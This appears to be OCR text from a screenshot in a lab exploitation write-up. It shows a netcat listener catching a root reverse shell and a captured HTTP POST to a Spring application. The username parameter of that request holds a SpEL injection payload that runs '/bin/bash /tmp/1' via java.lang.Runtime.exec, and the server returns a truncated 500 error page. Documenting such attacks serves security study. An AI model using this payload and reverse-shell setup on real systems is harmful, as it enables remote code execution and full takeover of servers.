 G:\代理\nc>nc -lvp 5555
listening on [any] 5555 ...
Warning: forward host lookup failed for kali: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.1.2] from kali [192.168.1.10] 36636: HOST_NOT_FOUND
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@40eb53887225:/# whoami
whoami
root
root@40eb53887225:/#
Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Origin: http://192.168.1.10:8080
Connection: close
Referer: http://192.168.1.10:8080/users
Cookie: JSESSIONID=239D74F804F197864ABA61383013D281
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("/bin
/bash /tmp/1")]=111&password=111&repeated=111&Password=111
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Mon, 19 Jul 2021 14:01:02 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p
explicit mapping for /error, so you are seei
id='created'>Mon Jul 19 14:01:02 UTC 2021</d
error (type=Internal Server Error, status=50
&#39;username&#39; of bean class [example.us
property &#39;username&#39; threw exception;
HACK学习呀